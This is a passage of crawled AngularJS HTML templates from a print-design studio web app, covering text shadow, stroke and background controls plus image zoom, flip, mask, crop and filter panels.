        <a href="#" class="d-block text-secondary" ng-click="applyPredefinedStyle(textStyle)">
          <img ng-src="{{ textStyle.thumbnailUrl }}" alt="{{ textStyle.title }}" class="img-fluid">
          <span class="d-block">{{ textStyle.title }}</span>
        </a>
      </div>
    </div>
    <div class="textShadow"
      ng-if="(activeObject.isTextLine !== true || (activeObject.isTextLine === true && activeObject.lockUniScaling === true)) && activeObject.isRichText === false && appConfiguration.config.textShadowDetail.enabled === true">
      <h6 class="section-header mb-2">{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_LABEL_SHADOW }}</h6>
      <div class="d-flex align-items-center">
        <div class="form-group my-0 mr-3">
          <span class="img-tool-label pb-1 d-block text-nowrap">{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_LABEL_SHADOW_OFFSETX
            }}</span>
          <input type="number" class="form-control form-control-lg" min="-1000" max="1000" step="1" reg-ex-input
            ng-pattern="/[-]?\d+(\.\d+)?$/" ng-model="activeObject.shadow.offsetX" on-long-press="applyShadow(true)"
            on-touch-end="applyShadow(false)" on-touch-change="applyShadow(false)">
        </div>
        <div class="form-group my-0 mr-3">
          <span class="img-tool-label pb-1 d-block text-nowrap">{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_LABEL_SHADOW_OFFSETY
            }}</span>
          <input type="number" class="form-control form-control-lg" min="-1000" max="1000" step="1" reg-ex-input
            ng-pattern="/[-]?\d+(\.\d+)?$/" ng-model="activeObject.shadow.offsetY" on-long-press="applyShadow(true)"
            on-touch-end="applyShadow(false)" on-touch-change="applyShadow(false)">
        </div>
        <div class="form-group my-0 mr-3">
          <span class="img-tool-label pb-1 d-block">{{appConfiguration.labels.STUDIO_COMMON_PROPERY_LABEL_OPACITY}}</span>
          <select class="form-control form-control-lg w-60" ng-model="activeObject.shadow.opacity"
            ng-change="applyShadow(false)"
            ng-options="o as o for o in [1,0.9,0.8,0.7,0.6,0.5,0.4,0.3,0.2,0.1,0] | orderBy"></select>
        </div>
        <div class="form-group my-0 color-picker pl-0">
          <span
            class="img-tool-label pb-1 d-block text-nowrap d-block">{{appConfiguration.labels.STUDIO_TEXT_PROPERTY_LABEL_SHADOW_COLOR}}</span>
          <input rx-colorpicker="{}" selected-cmyk-color="activeObject.shadow.fillCMYK" ng-model="activeObject.shadow.fill"
            on-color-select="applyShadow(true)" on-color-change="applyShadow(false)"
            on-color-picker-cancel="colorPickerCancel()" style="visibility:hidden; display:none;">
        </div>
      </div>
    </div>
    <h6 class="section-header mb-2 mt-4"
      ng-if="activeObject.isRichText === false && appConfiguration.config.textCustomization.enableStroke || appConfiguration.config.control.paragraph.settings.textBackgroundColor === true">
      {{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_LABEL_TEXT_HEADING }}</h6>
    <div class="d-flex align-items-center mb-4"
      ng-if="activeObject.isRichText === false && appConfiguration.config.textCustomization.enableStroke || appConfiguration.config.control.paragraph.settings.textBackgroundColor === true">
      <div class="align-items-center d-flex mr-2"
        ng-if="activeObject.isRichText === false && appConfiguration.config.textCustomization.enableStroke">
        <label class="control-label mr-2 mb-0">{{ appConfiguration.labels.STUDIO_SHAPE_PROPERTY_LABEL_STROKE }}</label>
        <input rx-colorpicker="{}" class="form-control" selected-cmyk-color="activeObject.strokeCMYK"
          ng-model="activeObject.stroke" on-color-select="stroke(activeObject.stroke, activeObject.strokeCMYK, true)"
          on-color-change="stroke(activeObject.stroke, activeObject.strokeCMYK, false)"
          on-color-picker-cancel="colorPickerCancel()">
        <input type="number" class="form-control form-control-lg ml-2" value="1"
          step="{{appConfiguration.config.control.common.settings.stroke.step}}" min="0"
          max="{{ activeObject.maxStrokeWidth }}" reg-ex-input ng-pattern="/^[0-9]+([,.][0-9]+)?$/"
          ng-model="activeObject.strokeWidth" on-long-press="strokeWidth(activeObject.strokeWidth, true)"
          on-touch-end="strokeWidth(activeObject.strokeWidth, false)"
          on-touch-change="strokeWidth(activeObject.strokeWidth, false)">
      </div>
      <div class="align-items-center d-flex color-picker"
        ng-if="appConfiguration.config.control.paragraph.settings.textBackgroundColor === true" ng-class="{ disabled: activeObject.path || (activeObject.shadow !== null && (activeObject.shadow.offsetX !== 0 || activeObject.shadow.offsetY !== 0)) }">
        <label class="control-label mr-2 mb-0">{{ appConfiguration.labels.STUDIO_PHOTOBOOK_LABEL_LEFT_PABEL_BACKGROUND_HEADING
          }}</label>
        <input rx-colorpicker="{}" selected-cmyk-color="activeObject.textBackgroundColorCMYK"
          ng-model="activeObject.textBackgroundColor"
          on-color-select="textBackgroundColor(activeObject.textBackgroundColor, activeObject.textBackgroundColorCMYK, true)"
          on-color-change="textBackgroundColor(activeObject.textBackgroundColor, activeObject.textBackgroundColorCMYK, false)"
          on-color-picker-cancel="colorPickerCancel()"
          apply-to-all="applyColorToAll(activeObject.type, 'textBackgroundColor', {'textBackgroundColor': activeObject.textBackgroundColor, 'textBackgroundColorCMYK': activeObject.textBackgroundColorCMYK}, lastSelectedColor)"
          style="visibility:hidden; display:none;">
        <button class="btn btn-clear ml-2" type="button" ng-click="textBackgroundColor('', undefined, false)">
          <i class="rxicon rxicon-line-shape text-danger"></i>
        </button>
      </div>
    </div>
    <h6 class="section-header mb-2"
      ng-if="appConfiguration.config.textCustomization.enableBorder || appConfiguration.config.control.paragraph.settings.backgroundColor === true"
      ng-class="{ disabled: activeObject.path }">
      {{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_LABEL_TEXT_BOX }}
    </h6>
    <div class="d-flex align-items-center"
      ng-if="appConfiguration.config.textCustomization.enableBorder || appConfiguration.config.control.paragraph.settings.backgroundColor === true"
      ng-class="{ disabled: activeObject.path }">
      <div class="align-items-center d-flex mr-2" ng-if="appConfiguration.config.textCustomization.enableBorder">
        <label class="control-label mr-2 mb-0">{{ appConfiguration.labels.STUDIO_COMMON_LABEL_BORDER }}</label>
        <input rx-colorpicker="{}" class="form-control" selected-cmyk-color="activeObject.rxBorder.colorCMYK"
          ng-model="activeObject.rxBorder.color"
          on-color-select="setTexboxBorder(activeObject.rxBorder.color, activeObject.rxBorder.colorCMYK, activeObject.rxBorder.width, true)"
          on-color-change="setTexboxBorder(activeObject.rxBorder.color, activeObject.rxBorder.colorCMYK, activeObject.rxBorder.width, false)"
          on-color-picker-cancel="colorPickerCancel()">
        <input type="number" class="form-control form-control-lg ml-2" value="1"
          step="{{appConfiguration.config.control.common.settings.stroke.step}}" min="0"
          max="{{ activeObject.maxStrokeWidth }}" reg-ex-input ng-pattern="/^[0-9]+([,.][0-9]+)?$/"
          ng-model="activeObject.rxBorder.width"
          on-long-press="setTexboxBorder(activeObject.rxBorder.color, activeObject.rxBorder.colorCMYK, activeObject.rxBorder.width, true)"
          on-touch-end="setTexboxBorder(activeObject.rxBorder.color, activeObject.rxBorder.colorCMYK, activeObject.rxBorder.width, false)"
          on-touch-change="setTexboxBorder(activeObject.rxBorder.color, activeObject.rxBorder.colorCMYK, activeObject.rxBorder.width, false)">
      </div>
      <div class="align-items-center d-flex color-picker"
        ng-if="appConfiguration.config.control.paragraph.settings.backgroundColor === true" ng-class="{ disabled: activeObject.path || (activeObject.shadow !== null && (activeObject.shadow.offsetX !== 0 || activeObject.shadow.offsetY !== 0)) }">
        <label class="control-label mr-2 mb-0">{{ appConfiguration.labels.STUDIO_PHOTOBOOK_LABEL_LEFT_PABEL_BACKGROUND_HEADING
          }}</label>
        <input rx-colorpicker="{}" selected-cmyk-color="activeObject.backgroundColorCMYK"
          ng-model="activeObject.backgroundColor"
          on-color-select="backgroundColor(activeObject.backgroundColor, activeObject.backgroundColorCMYK, true)"
          on-color-change="backgroundColor(activeObject.backgroundColor, activeObject.backgroundColorCMYK, false)"
          on-color-picker-cancel="colorPickerCancel()"
          apply-to-all="applyColorToAll(activeObject.type, 'backgroundColor', {'backgroundColor': activeObject.backgroundColor, 'backgroundColorCMYK': activeObject.backgroundColorCMYK}, lastSelectedColor)"
          style="visibility:hidden; display:none;">
        <button class="btn btn-clear ml-2" type="button" ng-click="backgroundColor('', undefined, false)">
          <i class="rxicon rxicon-line-shape text-danger"></i>
        </button>
      </div>
    </script>
    <script type="text/ng-template" id="specialCharacter.html">
      <div class="special-font-list">
        <ul class="list-unstyled font-lg">
          <li ng-repeat="specialCharacter in appConfiguration.config.textCustomization.specialCharacters" ng-click="addSpecialCharacter(specialCharacter.value)"> {{ specialCharacter.label }} </li>
        </ul>
      </div>
    </script>
    <script type="text/ng-template" id="TextSpacePopover.html">
      <div class="row narrow-gutter align-items-center">
        <label class="control-label col-auto" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_LINE_HEIGHT }}" tooltip-placement="bottom" ng-class="{ disabled: activeObject.path }">
            <i class="far fa-text-height fa-lg"></i>
        </label>
        <div class="col" ng-class="{ disabled: activeObject.path }">
          <input type="number" class="form-control form-control-lg" min="0" step="{{appConfiguration.config.control.paragraph.settings.lineHeight.step}}" reg-ex-input ng-pattern="/^\d+(\.\d+)?$/" ng-model="activeObject.lineHeight" on-long-press="lineHeight(activeObject.lineHeight, true)" on-touch-end="lineHeight(activeObject.lineHeight, false)" on-touch-change="lineHeight(activeObject.lineHeight, false)">
        </div>
        <label class="control-label col-auto" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_LINE_CHAR_WIDTH }}" tooltip-placement="bottom">
            <i class="far fa-text-width fa-lg"></i>
        </label>
        <div class="col mr-2">
            <input type="number" class="form-control form-control-lg" min="-200" max="800" step="1" ng-model="activeObject.charSpacing" on-long-press="changeCharacterSpacing(activeObject.charSpacing, true)" on-touch-end="changeCharacterSpacing(activeObject.charSpacing, false)" on-touch-change="changeCharacterSpacing(activeObject.charSpacing, false)">
        </div>
      </div>
    </script>
  </div>
  
  <script type="text/ng-template" id="mobileTextEditor">
  <div class="auto-fill-images-confirm-dialog-box">
    <div class="modal-body">
      <textarea class="form-control" id="paragraphTextarea" rows="4" ng-model="paragraph.text"></textarea>
    </div>
    <div class="modal-footer text-center">
      <button class="btn btn-primary" type="button" ng-click="save()">{{appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_OK}}</button>
      <button class="btn btn-link" ng-click="close()">{{appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_CANCEL}}</button>
    </div>
  </div>
  </script>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/CenterPanel/FixPanel/Controls/image.html?1005
body_size: 3497
content:
<div ng-init="initimageControl()">
    <button class="btn btn-link" ng-if="(placeHoderTypes.indexOf('imagePlaceHolder') !== -1 || activeObject.imageType === 'noImage')" ng-click="replaceImage()" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_REPLACE }}" tooltip-placement="bottom">
        <i class="far fa-retweet font-lg pr-1"></i>
		<span>{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_REPLACE }}</span>
	</button>
	<div class="d-flex align-items-center" ng-if="(placeHoderTypes.indexOf('imagePlaceHolder') === -1 && activeObject.imageType !== 'noImage')">
		<div class="image-info border rounded-lg py-1 mb-0 mr-2" ng-if="(appConfiguration.config.imageQuality.enabled && (appConfiguration.config.imageQuality.position === 'propertyPanel' || appConfiguration.config.imageQuality.position === 'both')) && imageQuality">
			<span ng-switch="imageQuality">
				<span ng-switch-when="qrcode" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_QRCODE }}" tooltip-placement="bottom" class="px-1">
					  <i class="far fa-qrcode fa-lg pr-1"></i>
					  <span class="d-md-inline-block d-none">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_QRCODE }}</span>
				</span>
				<span ng-switch-when="vector" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_VECTOR }}" tooltip-placement="bottom" class="px-1">
					<i class="far fa-check text-info fa-lg pr-1"></i>
					<span class="d-md-inline-block d-none text-info">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_VECTOR }}</span>
				</span>
				<span class="highQuality px-2" ng-switch-when="high" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_HIGH }}" tooltip-placement="bottom">
					<i class="far fa-check text-success fa-lg pr-1"></i>
					<span class="d-md-inline-block d-none text-success">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_HIGH }}</span>
				</span>
				<span class="mediumQuality px-1" ng-switch-when="medium" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_MEDIUM }}" tooltip-placement="bottom">
					<i class="fas fa-exclamation text-warning fa-lg pr-1"></i>
					<span class="d-md-inline-block d-none text-warning">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_MEDIUM }}</span>
				</span>
				<span class="lowQuality px-2" ng-switch-when="low" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_LOW }}" tooltip-placement="bottom">
					<i class="fas fa-exclamation text-danger fa-lg pr-1"></i>
					<span class="d-md-inline-block d-none text-danger">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_LOW }}</span>
				</span>
			</span>
		</div>
		<div class="fotolia-price d-flex align-items-center mr-3" ng-if="activeObject.stockImageDetails" ops-loader="fotoliaLoader">
			<img width="25" ng-src="{{ appConfiguration.imageTypes.Fotolia.toolImage }}" alt="{{ appConfiguration.imageTypes.Fotolia.toolText }}" uib-tooltip="{{ appConfiguration.imageTypes.Fotolia.toolText }}" tooltip-placement="bottom" />
			<div class="d-flex flex-column font-sm ml-2">
				<div ng-if="fotoliaPrice[activeObject.stockImageDetails].price !== undefined"> Price: {{ fotoliaPrice[activeObject.stockImageDetails].price }}</div>
				<div ng-if="fotoliaPrice[activeObject.stockImageDetails].totalImages !== undefined">(Total Image: {{ fotoliaPrice[activeObject.stockImageDetails].totalImages }})</div>
			</div>
		</div>
		<div class="d-flex align-items-center py-2 image-adjust" ng-if="['qrcode'].indexOf(activeObject.imageType) === -1">
			 <button class="btn btn-square mr-2" ng-click="zoomBy(0,0,-1)"  on-button-long-press="zoomBy(0,0,-1, true)" on-touch-end="zoomBy(0,0,-1, false)" on-touch-change="zoomBy(0,0,-1, false)" ng-disabled="isButtonDisabled('zoomOut')" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_ZOOMOUT }}" tooltip-placement="bottom">
				<i class="rxicon rxicon-minus2 fa-xs"></i>
			</button>
			<input type='range' ng-model-options="{ updateOn: 'input'}" ng-change="updatePanZoomStep(true)" ng-mouseup="updatePanZoomStep(false)" ng-model='activeObject.panZoomStep' ng-disabled="isButtonDisabled('panZoomSteper')" min='{{activeObject.panZoomMinStep}}' max='20' step='0.01' class="panZoomStep custom-range px-1 mr-2" />
			<button class="btn btn-square" ng-click="zoomBy(0,0,1)" on-button-long-press="zoomBy(0,0,1, true)" on-touch-end="zoomBy(0,0,1, false)" on-touch-change="zoomBy(0,0,1, false)" ng-disabled="isButtonDisabled('zoomIn')" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_ZOOMIN }}" tooltip-placement="bottom">
				<i class="rxicon rxicon-plus2 fa-xs"></i>
			</button>
	    </div>
		<div class="d-flex align-items-center move-buttons pl-2 pr-2 border-right" ng-if="['qrcode'].indexOf(activeObject.imageType) === -1">
			<button class="btn btn-square m-0" ng-click="zoomBy(1,0,0)" on-button-long-press="zoomBy(1,0,0, true)" on-touch-end="zoomBy(1,0,0, false)" on-touch-change="zoomBy(1,0,0, false)" ng-disabled="isButtonDisabled('left')" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_MOVE_LEFT }}" tooltip-placement="bottom">
				<i class="far fa-arrow-left"></i>
			</button>
			<div class="d-flex flex-column mx-1">
				<button class="btn btn-square mx-0 mt-0" ng-click="zoomBy(0,1,0)" on-button-long-press="zoomBy(0,1,0, true)" on-touch-end="zoomBy(0,1,0, false)" on-touch-change="zoomBy(0,1,0, false)" ng-disabled="isButtonDisabled('top')" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_MOVE_UP }}" tooltip-placement="bottom">
					<i class="far fa-arrow-up"></i>
				</button>
				<button class="btn btn-square m-0" ng-click="zoomBy(0,-1,0)" on-button-long-press="zoomBy(0,-1,0, true)" on-touch-end="zoomBy(0,-1,0, false)" on-touch-change="zoomBy(0,-1,0, false)" ng-disabled="isButtonDisabled('bottom')" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_MOVE_DOWN }}" tooltip-placement="bottom">
					<i class="far fa-arrow-down"></i>
				</button>
			</div>
			<button class="btn btn-square m-0" ng-click="zoomBy(-1,0,0)" on-button-long-press="zoomBy(-1,0,0, true)" on-touch-end="zoomBy(-1,0,0, false)" on-touch-change="zoomBy(-1,0,0, false)" ng-disabled="isButtonDisabled('right')" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_MOVE_RIGHT }}" tooltip-placement="bottom">
				<i class="far fa-arrow-right"></i>
			</button>
		</div>
		<button ng-click="replaceImage()" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_REPLACE }}" tooltip-placement="bottom" tooltip-append-to-body="true" type="button" class="btn btn-link">
			<i class="far fa-retweet font-lg pr-1"></i>
			<span class="d-none d-xl-inline-block">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_REPLACE }}</span>
		</button>
		<button ng-click="resetImage()" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_RESET }}" tooltip-placement="bottom" tooltip-append-to-body="true" class="btn btn-link">
			<i class="rxicon rxicon-reset-image font-lg pr-1"></i>
			<span class="d-none d-xl-inline-block">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_RESET }}</span>
		</button>
		<div class="px-1 mx-1 py-1 border-left border-right d-flex">
			<button class="btn btn-link" ng-click="flipX()" ng-class="{ active: activeObject.flipX }" tooltip-append-to-body="true" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_FLIP_HORIZONTAL }}" tooltip-placement="bottom">
				<i class="rxicon rxicon-reflect-vertical fa-lg">
					<span class="path1"></span><span class="path2"></span>
				</i>
			</button>
			<button class="btn btn-link" ng-click="flipY()" ng-class="{ active: activeObject.flipY }" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_FLIP_VEERTICLE }}" tooltip-placement="bottom">
				<i class="rxicon rxicon-reflect-horizontal fa-lg">
					<span class="path1"></span><span class="path2"></span>
				</i>
			</button>
			<button ng-if="imageMaskAndBorderType !== 'none' && isNotBackgroundImage === true" class="btn btn-link" ng-click="enableImageBorderRightPanel()" tooltip-append-to-body="true" uib-tooltip='{{ ((imageMaskAndBorderType === "both") ? appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_MASK_AND_BORDER : (imageMaskAndBorderType === "borderOnly") ? appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_BORDER : appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_MASK) }}' tooltip-placement="bottom">
				<i class="rxicon rxicon-mask font-md pr-1"></i>
				<span class="d-none d-xl-inline-block">{{ ((imageMaskAndBorderType === "both") ? appConfiguration.labels.STUDIO_COMMON_LABEL_MASK_AND_BORDER : (imageMaskAndBorderType === "borderOnly") ? appConfiguration.labels.STUDIO_COMMON_LABEL_BORDER : appConfiguration.labels.STUDIO_COMMON_LABEL_MASK) }}</span>
			</button>
            <div ng-if="( activeObject.imageDetails.imageEnhancement.upScale === true || activeObject.imageDetails.imageEnhancement.removeBackground === true ) && !( activeObject.imageDetails.imageEnhancement.upScale === true && activeObject.imageDetails.imageEnhancement.removeBackground === true )" ng-include src="'imageEnhancement'"></div>
		</div>
		<div class="image-clip-magic" ng-if="appConfiguration.config.clipMagic.enabled && !(activeObject.stockImageDetails || imageQuality == 'vector')" >
			<button class="btn btn-secondary btn-sm py-2 px-2 ml-1 mb-1" ng-click="clipmagic()" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_CLIPMAGIC }}" tooltip-placement="bottom">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_CLIPMAGIC }} <i class="rxicon-transparent fa-lg"><span class="path1"></span><span class="path2"></span></i></button>
		</div>
		<button ng-if="isNotBackgroundImage === false" ng-click="setAdjustable()" ng-class="{ active: activeObject.isAdjustable === false }" uib-tooltip="{{ appConfiguration.labels.STUDIO_BACKGROUND_PROPERTY_TRIM_BACKGROUND_TITLE }}" tooltip-placement="bottom" tooltip-append-to-body="true" class="btn btn-link">
			<i class="rxicon rxicon-scale font-lg pr-1"></i>
			<span class="text-truncate d-none d-xl-inline-block">{{ appConfiguration.labels.STUDIO_BACKGROUND_PROPERTY_TRIM_BACKGROUND_TITLE }}</span>
		</button>
		<button ng-if="(placeHoderTypes.indexOf('imagePlaceHolder') === -1) && isNotBackgroundImage !== true" class="btn btn-link applyToAll-btn" ng-click="backgroundPanel.applyToAll()" uib-tooltip="{{appConfiguration.labels.STUDIO_LEFT_PANEL_BACKGROUND_APPLY_TO_ALL_LABEL}}" tooltip-placement="bottom">
			<i class="rxicon rxicon-apply-to-all font-lg pr-1"></i>
			<span class="text-truncate d-none d-xl-inline-block">{{appConfiguration.labels.STUDIO_LEFT_PANEL_BACKGROUND_APPLY_TO_ALL_LABEL}}</span>
		</button>
		<button type="button" class="btn btn-link" ng-click="updatePropertyPanelCollapseStatus()" ng-if="isNotBackgroundImage === true">
			<i class="far fa-ellipsis-v font-lg pr-1 align-text-bottom"></i> 
			{{ appConfiguration.labels.STUDIO_COMMON_PROPERTY_PANEL_LABEL_MORE }}
		</button>
	</div>
	<div class="more-property py-1" ng-if="(placeHoderTypes.indexOf('imagePlaceHolder') === -1)" uib-collapse="appConfiguration.propertyPanel.collapsible">
		<div class="d-flex align-items-center">
			<button ng-if="!appConfiguration.config.disableImageCustomization && ['qrcode'].indexOf(activeObject.imageType) === -1 && isNotBackgroundImage === true" class="btn btn-link" ng-click='openImageEditor()' tooltip-append-to-body="true" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_CLICK_CROP }}" tooltip-placement="bottom" ng-disabled="activeObject.isAdjustable === false">
				<i class="rxicon rxicon-crop-image fa-lg pr-1"></i>
				<span>{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_PANEL_BUTTON_LABEL_CROP }}</span>
			</button>
			<button ng-if="activeObject.imageDetails.disableAdjustmentsAndColorFilter !== true && ['vector', 'qrcode'].indexOf(activeObject.imageType) === -1 && !appConfiguration.config.disableImageCustomization && appConfiguration.config.imageFilters.colormatrix.enabled === true" class="btn btn-link" ng-click="openImageEditor({'tab': 'imageColorsFilter'})" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_FILTERS_TITLE }}" tooltip-placement="bottom">
				<i class="rxicon rxicon-filter font-md pr-1"></i>
				<span>{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_FILTERS_TITLE }}</span>
			</button>
			<button ng-if="activeObject.imageDetails.disableAdjustmentsAndColorFilter !== true && ['vector', 'qrcode'].indexOf(activeObject.imageType) === -1 && !appConfiguration.config.disableImageCustomization && appConfiguration.config.imageFilters.adjustments.enabled === true" class="btn btn-link" ng-click="openImageEditor({'tab': 'imageAdjustmentsFilter'})" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_ENHANCE_TITLE }}" tooltip-placement="bottom">
				<i class="rxicon rxicon-adjust fa-lg pr-1"></i>
				<span>{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_ENHANCE_TITLE }}</span>
			</button>
			<button ng-if="isNotBackgroundImage && activeObject.changeable === true && appConfiguration.config.autoFill.enabled === true"" class="btn btn-link" ng-click="swapImage()" tooltip-append-to-body="true" uib-tooltip="{{ appConfiguration.labels.appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_SWAP_IMAGE }}" tooltip-placement="bottom">
				<i class="fas fa-exchange-alt font-md pr-1"></i>
				<span>{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_SWAP_IMAGE }}</span>
			</button>
			<button ng-if="activeObject.isMovable === true && !appConfiguration.config.disableImageCustomization && isNotBackgroundImage === true && (backgroundPanel.background.changeable === true || appConfiguration.isAdmin === true)" class="btn btn-link" ng-click="setAsBackground()" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_SET_AS_BACKGROUND }}" tooltip-placement="bottom">
				<i class="rxicon rxicon-set-bg font-lg pr-1"></i>
				<span>{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_SET_AS_BACKGROUND }}</span>
			</button>
			<button class="btn btn-link" ng-if="appConfiguration.config.convertSvgToClipart === true && activeObject.imgExt == '.svg' && ['backgroundImage'].indexOf(activeObject.subType) === -1" ng-click="convertSvgToClipartPreview()" uib-tooltip="{{ appConfiguration.labels.STUDIO_CONVERT_TO_CLIPART }}" tooltip-placement="bottom">
				<i class="rxicon rxicon-clip-art font-md pr-1"></i>
				<span>{{ appConfiguration.labels.STUDIO_CONVERT_TO_CLIPART }}</span>
			</button>
			<div  ng-if="activeObject.imageDetails.imageEnhancement.upScale === true && activeObject.imageDetails.imageEnhancement.removeBackground === true" ng-include src="'imageEnhancement'"></div>
		</div>
	</div>
	<script type="text/ng-template" id="editMaskPopover.html">
		<div class="form-inline">
			<div class="btn-group w-100 d-flex flex-wrap justify-content-center">
				<button class="btn btn-secondary btn-sm w-25" ng-click="maskFlipX()" ng-class="{ active: activeObject.rxMask.flipX }" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_FLIP_HORIZONTAL }}" tooltip-placement="bottom">
					<span class="tool-icon pb-md-1"><i class="xicon rxicon-reflect-vertical font-lg"><span class="path1"></span><span class="path2"></span></i></span>
					<span class="d-none d-md-block">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_FLIP_HORIZONTAL }}</span>
				</button>
				<button class="btn btn-secondary btn-sm w-25" ng-click="maskFlipY()" ng-class="{ active: activeObject.rxMask.flipY }" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_FLIP_VEERTICLE }}" tooltip-placement="bottom">
					<span class="tool-icon pb-md-1"><i class="rxicon rxicon-reflect-horizontal font-lg"><span class="path1"></span><span class="path2"></span></i></span>
					<span class="d-none d-md-block">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_FLIP_VEERTICLE }}</span>
				</button>
				<button class="btn btn-secondary btn-sm w-25" ng-click="maskAngle(true)" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_ROTATE_RIGHT_90 }}" tooltip-placement="bottom">
					<span class="tool-icon pb-md-1"><i class="rxicon rxicon-rotate-right font-lg"></i></span>
					<span class="d-none d-md-block">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_ROTATE_RIGHT_90 }}</span>
				</button>
				<button class="btn btn-secondary btn-sm w-25" ng-click="maskAngle()" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_ROTATE_LEFT_90 }}" tooltip-placement="bottom">
					<span class="tool-icon pb-md-1"><i class="rxicon rxicon-rotate-left font-lg"></i></span>
					<span class="d-none d-md-block">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_ROTATE_LEFT_90 }}</span>
				</button>
			</div>
		</div>
	</script>
</div>
<script type="text/ng-template" id="svgToClipartPreviewModal">
	<div class="modal-header">
			<h4 class="modal-title float-left">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_CLIPART_PREVIEW }}</h4>
			<button data-dismiss="modal" class="close" type="button" ng-click="close()">
				<i class="far fa-times"></i>
			</button>
	</div>
	<div class="modal-body">
		<div id="clipartPreview">
			<canvas id="clipartPreviewCanvas"></canvas>
		</div>
	</div>
	<div class="modal-footer text-center">
		<button class="btn btn-primary" type="button" ng-click="convertSvgToClipart()">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_CLIPART_CONVERT }}</button>
		<button class="btn btn-link" type="button" ng-click="close()">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_CANCEL }}</button>
	</div>
</script>
<script type="text/ng-template" id="imageEnhancement">
    <div class="d-flex align-items-center justify-content-between pl-2" ng-if="(appConfiguration.config.control.image.settings.imageEnhancement.removeBackground || appConfiguration.config.control.image.settings.imageEnhancement.upScale) && ((activeObject.imageDetails.imageEnhancement.upScale === true) || (activeObject.imageDetails.imageEnhancement.removeBackground === true))">
            <div class="d-flex align-items-center pr-3" ng-if="appConfiguration.config.control.image.settings.imageEnhancement.upScale && activeObject.imageDetails.imageEnhancement.upScale === true">
                <span class="img-tool-label w-auto pr-2">{{appConfiguration.labels.STUDIO_IMAGE_PANEL_ENHANCE_IMAGE_UPSCALE_HEADING}}</span>
                <div class="align-self-center pl-2 rx-range-slider-all-control d-flex flex-wrap justify-content-between rotate-range">
                    <span class="range-left">0</span>
                    <span class="range-left pr-1">2</span>
                    <span class="range-center pr-1">4</span>
